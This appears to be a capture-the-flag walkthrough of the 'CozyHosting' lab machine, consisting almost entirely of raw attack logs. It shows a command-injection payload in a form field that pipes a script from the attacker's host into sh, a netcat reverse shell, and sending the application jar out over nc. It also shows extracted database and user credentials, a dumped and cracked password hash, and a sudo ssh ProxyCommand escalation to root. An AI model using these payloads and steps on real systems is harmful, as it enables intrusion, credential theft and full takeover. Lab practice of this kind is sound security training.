Ncat: Listening on 0.0.0.0:6666
raw head
POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin
Cookie: JSESSIONID=7BFD184ED7E857BC1FDD473077783C27//
Upgrade-Insecure-Requests: 1host=1&username=;kanderson||curl$IFS$9http://10.10.16.51:5555/1@1|sh%0a
HTTP/1.1 504 Gateway Time-out
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 01 Oct 2023 14:36:38 GMT
Content-Type: text/html
Content-Length: 176
Connection: close<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>nc op!
┌──(kwkl㉿kwkl)-[~]
└─$ nc -lvvp 6666 130 ⨯
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.11.230.
Ncat: Connection from 10.10.11.230:55596.
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ idapp@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$ ls
ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$ ls -al
ls -al
total 58856
drwxr-xr-x 2 root root 4096 Aug 14 14:11 .
drwxr-xr-x 19 root root 4096 Aug 14 14:11 ..
-rw-r--r-- 1 root root 60259688 Aug 11 00:45 cloudhosting-0.0.1.jar
app@cozyhosting:/app$ nc 10.10.16.51/7777/cloudhosting.zip < cloudhosting-0.0.1.jar
<6.51/7777/cloudhosting.zip < cloudhosting-0.0.1.jar
nc: missing port number
app@cozyhosting:/app$ nc 10.10.16.51 7777 cloudhosting.zip < cloudhosting-0.0.1.jar
<6.51 7777 cloudhosting.zip < cloudhosting-0.0.1.jar
nc: port number invalid: cloudhosting.zip
app@cozyhosting:/app$ nc 10.10.16.51 7777 cloudhosting-0.0.1.jar
nc 10.10.16.51 7777 cloudhosting-0.0.1.jar
nc: port number invalid: cloudhosting-0.0.1.jar
app@cozyhosting:/app$ nc 10.10.16.51 7777 cloudhosting-0.0.1.jar
nc 10.10.16.51 7777 cloudhosting-0.0.1.jar
nc: port number invalid: cloudhosting-0.0.1.jar
app@cozyhosting:/app$ nc 10.10.16.51 7777 < cloudhosting-0.0.1.jar
nc 10.10.16.51 7777 < cloudhosting-0.0.1.jarrecv
┌──(kwkl㉿kwkl)-[~]
└─$ nc -lvvp 7777 > cloudhosting.jar 130 ⨯
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.10.11.230.
Ncat: Connection from 10.10.11.230:44434.get the jar ball
┌──(kwkl㉿kwkl)-[~]
└─$ cp cloudhosting.jar cloudhosting.zip┌──(kwkl㉿kwkl)-[~]
└─$ mkdir cloud ┌──(kwkl㉿kwkl)-[~/cloud]
└─$ mv ../cloudhosting.zip ../cloud┌──(kwkl㉿kwkl)-[~/cloud]
└─$ ls
BOOT-INF cloudhosting.zip META-INF org┌──(kwkl㉿kwkl)-[~/cloud]
└─$ ls 1 ⨯
BOOT-INF cloudhosting.zip META-INF org┌──(kwkl㉿kwkl)-[~/cloud]
└─$ unzip cloudhosting.zip ┌──(kwkl㉿kwkl)-[~/cloud]
└─$ grep "password" ./ -r
grep: ./cloudhosting.zip:匹配到二进制文件
grep: ./BOOT-INF/lib/spring-security-crypto-6.0.1.jar:匹配到二进制文件
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg: <glyph glyph-name="lock-password-fill"
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg: <glyph glyph-name="lock-password-line"
grep: ./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.ttf:匹配到二进制文件
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-lock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-lock-password-line:before { content: "\eed0"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.svg:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-fill">
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.svg:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-line">
grep: ./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.eot:匹配到二进制文件
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-lock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-lock-password-line:before { content: "\eed0"; }
grep: ./BOOT-INF/classes/htb/cloudhosting/scheduled/FakeUser.class:匹配到二进制文件
grep: ./BOOT-INF/classes/htb/cloudhosting/database/CozyUser.class:匹配到二进制文件
grep: ./BOOT-INF/classes/htb/cloudhosting/secutiry/SecurityConfig.class:匹配到二进制文件
./BOOT-INF/classes/application.properties:spring.datasource.password=Vg&nvzAQ7XxR
./BOOT-INF/classes/templates/login.html: <input type="password" name="password" class="form-control" id="yourPassword"
./BOOT-INF/classes/templates/login.html: <div class="invalid-feedback">Please enter your password!</div>
./BOOT-INF/classes/templates/login.html: <p th:if="${param.error}" class="text-center small">Invalid username or password</p>┌──(kwkl㉿kwkl)-[~/cloud]
└─$ grep "username" ./ -r
grep: ./BOOT-INF/classes/htb/cloudhosting/scheduled/FakeUser.class:匹配到二进制文件
grep: ./BOOT-INF/classes/htb/cloudhosting/database/CozyUserDetailsService.class:匹配到二进制文件
grep: ./BOOT-INF/classes/htb/cloudhosting/compliance/ComplianceService.class:匹配到二进制文件
./BOOT-INF/classes/application.properties:spring.datasource.username=postgres
./BOOT-INF/classes/templates/login.html: <input type="text" name="username" class="form-control" id="yourUsername"
./BOOT-INF/classes/templates/login.html: <div class="invalid-feedback">Please enter your username.</div>
./BOOT-INF/classes/templates/login.html: <p th:if="${param.error}" class="text-center small">Invalid username or password</p>
./BOOT-INF/classes/templates/admin.html: <input name="username" class="form-control" id="username" placeholder="user">
./BOOT-INF/classes/templates/admin.html: <label for="username">Username</label>┌──(kwkl㉿kwkl)-[~/cloud]
└─$ get the postgresql some info
./BOOT-INF/classes/application.properties:spring.datasource.username=postgres
./BOOT-INF/classes/application.properties:spring.datasource.password=Vg&nvzAQ7XxR
using jd-gui

server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR

package BOOT-INF.classes.htb.cloudhosting.scheduled;
import java.io.IOException;
import java.util.concurrent.TimeUnit;
import org.springframework.scheduling.annotation.Scheduled;
import org.springframework.stereotype.Component;
@Component
public class FakeUser {
@Scheduled(timeUnit = TimeUnit.MINUTES, fixedDelay = 5L)
public void login() throws IOException {
System.out.println(“Logging in user …”);
Runtime.getRuntime().exec(new String[] { “curl”, “localhost:8080/login”, “–request”, “POST”, “–header”, “Content-Type: application/x-www-form-urlencoded”, “–data-raw”, “username=kanderson&password=MRdEQuv6~6P9”, “-v” });
}
}
Conn postgresql!
┌──(kwkl㉿kwkl)-[~]
└─$ nc -lvvp 6666 130 ⨯
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.11.230.
Ncat: Connection from 10.10.11.230:46842.
bash: cannot set terminal process group (1064): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@cozyhosting:/app$ ls
ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$ psql -h localhost -p 5432 -U postgres -d cozyhosting
psql -h localhost -p 5432 -U postgres -d cozyhosting
Password for user postgres: Vg&nvzAQ7XxRpsql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.cozyhosting=# ls
ls
cozyhosting-# help
help
Use \? for help or press control-C to clear the input buffer.
cozyhosting-# \?
\?
WARNING: terminal is not fully functional
Press RETURN to continue General\copyright show PostgreSQL usage and distribution terms\crosstabview [COLUMNS] execute query and display results in crosstab\errverbose show most recent error message at maximum verbosity\g [(OPTIONS)] [FILE] execute query (and send results to file or |pipe);\g with no arguments is equivalent to a semicolon\gdesc describe result of query, without executing it\gexec execute query, then execute each value in its result\gset [PREFIX] execute query and store results in psql variables\gx [(OPTIONS)] [FILE] as \g, but forces expanded output mode\q quit psql\watch [SEC] execute query every SEC secondsHelp\? [commands] show help on backslash commands\? options show help on psql command-line options\? variables show help on special variables\h [NAME] help on syntax of SQL commands, * for all commandsQuery Buffer\e [FILE] [LINE] edit the query buffer (or file) with external editor\ef [FUNCNAME [LINE]] edit function definition with external editor\ev [VIEWNAME [LINE]] edit view definition with external editor
:\p show the contents of the query buffer
:\r reset (clear) the query buffer
:\s [FILE] display history or save it to file
:\w FILE write query buffer to file
:
:Input/Output
:\copy ... perform SQL COPY with data stream to the client host\echo [-n] [STRING] write string to standard output (-n for no newline)\i FILE execute commands from file\ir FILE as \i, but relative to location of current script\o [FILE] send all query results to file or |pipe\qecho [-n] [STRING] write string to \o output stream (-n for no newline)\warn [-n] [STRING] write string to standard error (-n for no newline)
:
Conditional\if EXPR begin conditional block\elif EXPR alternative within current conditional block\else final alternative within current conditional block\endif end conditional block
::Informational(options: S = show system objects, + = additional detail)
:\d[S+] list tables, views, and sequences\d[S+] NAME describe table, view, sequence, or index
:\da[S] [PATTERN] list aggregates
:\dA[+] [PATTERN] list access methods
:\dAc[+] [AMPTRN [TYPEPTRN]] list operator classes\dAf[+] [AMPTRN [TYPEPTRN]] list operator families
:\dAo[+] [AMPTRN [OPFPTRN]] list operators of operator families
:\dAp[+] [AMPTRN [OPFPTRN]] list support functions of operator families
:\db[+] [PATTERN] list tablespaces\dc[S+] [PATTERN] list conversions
:\dC[+] [PATTERN] list casts
:\dd[S] [PATTERN] show object descriptions not displayed elsewhere\dD[S+] [PATTERN] list domains
:\ddp [PATTERN] list default privileges
:\dE[S+] [PATTERN] list foreign tables\des[+] [PATTERN] list foreign servers
:\det[+] [PATTERN] list foreign tables\deu[+] [PATTERN] list user mappings
:\dew[+] [PATTERN] list foreign-data wrappers
:\df[anptw][S+] [FUNCPTRN [TYPEPTRN ...]]list [only agg/normal/procedure/trigger/window] functio
ns\dF[+] [PATTERN] list text search configurations\dFd[+] [PATTERN] list text search dictionaries\dFp[+] [PATTERN] list text search parsers\dFt[+] [PATTERN] list text search templates\dg[S+] [PATTERN] list roles\di[S+] [PATTERN] list indexes\dl list large objects, same as \lo_list
:quit
cozyhosting-# quit
Use \q to quit.
cozyhosting-# dt
dt
cozyhosting-# \dt
\dt
WARNING: terminal is not fully functional
Press RETURN to continue List of relationsSchema | Name | Type | Owner
--------+-------+-------+----------public | hosts | table | postgrespublic | users | table | postgres
(2 rows)(END)
(END)q
cozyhosting-#
cozyhosting-# select * from users;
select * from users;
ERROR: syntax error at or near "ls"
LINE 1: ls^
cozyhosting=# select * from users;
select * from users;
WARNING: terminal is not fully functional
Press RETURN to continue name | password | role-----------+--------------------------------------------------------------+-----
--kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | Useradmin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admi
n
(2 rows)(END)┌──(kwkl㉿kwkl)-[~]
└─$ john hash2 -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 12 OpenMP threads
Press ‘q’ or Ctrl-C to abort, almost any other key for status
manchesterunited (?)
1g 0:00:00:11 DONE (2023-10-02 11:27) 0.08756g/s 245.8p/s 245.8c/s 245.8C/s 159159…keyboard
Use the “–show” option to display all of the cracked passwords reliably
Session completed.
┌──(kwkl㉿kwkl)-[~]
└─$ vim hash2 ┌──(kwkl㉿kwkl)-[~]
└─$ john hash2 -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
manchesterunited (?)
1g 0:00:00:11 DONE (2023-10-02 11:27) 0.08756g/s 245.8p/s 245.8c/s 245.8C/s 159159..keyboard
Use the "--show" option to display all of the cracked passwords reliably
Session completed. ┌──(kwkl㉿kwkl)-[~]
└─$ cat hash2
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm ┌──(kwkl㉿kwkl)-[~]
└─$ app@cozyhosting:/app$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001::/home/app:/bin/sh
postgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
josh:x:1003:1003::/home/josh:/usr/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
app@cozyhosting:/app$ User flag:
633400af01adcc71fd0a9174a813847c
┌──(kwkl㉿kwkl)-[~]
└─$ ssh josh@10.10.11.230
The authenticity of host '10.10.11.230 (10.10.11.230)' can't be established.
ECDSA key fingerprint is SHA256:dHlbSOhuGjzTNgvvNbEe2LXI3SsauTGXC/Y5kWTJKs4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.230' (ECDSA) to the list of known hosts.
josh@10.10.11.230's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-82-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantageSystem information as of Mon Oct 2 03:32:14 AM UTC 2023System load: 0.0Usage of /: 53.2% of 5.42GBMemory usage: 13%Swap usage: 0%Processes: 239Users logged in: 0IPv4 address for eth0: 10.10.11.230IPv6 address for eth0: dead:beef::250:56ff:feb9:63e0Expanded Security Maintenance for Applications is not enabled.0 updates can be applied immediately.Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro statusThe list of available updates is more than a week old.
To check for new updates run: sudo apt updateLast login: Tue Aug 29 09:03:34 2023 from 10.10.14.41
josh@cozyhosting:~$ ls
user.txt
josh@cozyhosting:~$ id
uid=1003(josh) gid=1003(josh) groups=1003(josh)
josh@cozyhosting:~$ cat user.txt
633400af01adcc71fd0a9174a813847c
josh@cozyhosting:~$ josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Sorry, try again.
[sudo] password for josh:
Matching Defaults entries for josh on localhost:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_ptyUser josh may run the following commands on localhost:(root) /usr/bin/ssh *
josh@cozyhosting:~$ josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Sorry, try again.
[sudo] password for josh:
Matching Defaults entries for josh on localhost:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_ptyUser josh may run the following commands on localhost:(root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
f1714bfee126c2c7107a6ae26fb22b7d
# 

)
















)